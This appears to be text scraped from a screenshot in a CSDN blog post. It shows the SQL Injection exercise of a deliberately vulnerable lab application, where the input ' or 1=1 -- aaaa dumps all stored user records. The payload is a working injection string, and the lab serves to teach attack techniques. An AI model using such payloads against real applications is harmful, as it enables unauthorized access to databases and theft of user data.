 Vulnerability: SQL Injection
User ID: ' or 1=1 -- aaaa Submit
ID: ' or 1=1 -- aaaa
First name: admin
Surname: admin
ID: ' or 1=1 -- aaaa
First name: Gordon
Surname: Brown
ID: ' or 1=1 -- aaaa
First name: Hack
Surname: Me
ID: ' or 1=1 -- aaaa
First name: Pablo
Surname: Picasso
ID: ' or 1=1 -- aaaa
First name: Bob
Surname: Smith
https://blog.csdn.net/weixin_44032232